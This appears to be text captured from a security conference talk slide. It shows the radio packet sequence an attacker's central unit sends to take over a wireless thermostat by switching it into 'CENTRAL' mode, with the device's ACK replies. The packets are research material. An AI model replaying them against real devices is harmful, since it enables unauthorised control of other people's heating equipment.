 Switch TC to Central Mode
Attacker's central sends "start configuration" packet:
10 11 A0 01 1C6940 1DE790 02050000000005
ACK from thermal control:
0A 11 80 02 1DE790 1C6940 00
Switch mode to "CENTRAL" (value 2 at index 1 bit 3 ≙ 0001 0000 = 0x10):
0D 12 A0 01 1C6940 1DE790 0208 0110
ACK:
0A 12 80 02 1DE790 1C6940 00
"End configuration" packet:
0B 13 A0 01 1C6940 1DE790 0206
ACK:
0A 13 80 02 1DE790 1C6940 00
25
30C3